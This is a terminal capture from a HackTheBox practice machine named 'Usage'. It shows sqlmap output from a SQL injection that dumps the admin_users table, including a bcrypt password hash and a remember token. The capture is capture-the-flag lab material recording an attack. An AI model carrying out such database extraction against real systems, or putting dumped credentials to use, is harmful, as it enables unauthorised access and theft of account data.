 zerox30@zeroX30: ~/HTB/OSCP/Linux/Usage/loot 169x36
[13:32:52] [INFO] fetching entries for table 'admin_users' in database 'usage_blog'
[13:32:52] [INFO] fetching number of entries for table 'admin_users' in database 'usage_blog'
[13:32:52] [INFO] retrieved: 1
[13:32:52] [INFO] retrieved: Administrator
[13:33:04] [INFO] retrieved:
[13:33:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:33:04] [INFO] retrieved: 2023-08-13 02:48:26
[13:33:25] [INFO] retrieved: 1
[13:33:26] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[13:34:31] [INFO] retrieved: kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT
[13:35:35] [INFO] retrieved: 2023-08-23 06:02:19
[13:35:55] [INFO] retrieved: admin
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+-------------------
-------------------------------------------+
| id | name          | avatar  | password                                                     | username | created_at          | updated_at          | remember_token
                                           |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+-------------------
-------------------------------------------+
| 1  | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin    | 2023-08-13 02:48:26 | 2023-08-23 06:02:19 | kThXIKu7GhLpgwStz7
fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+-------------------
-------------------------------------------+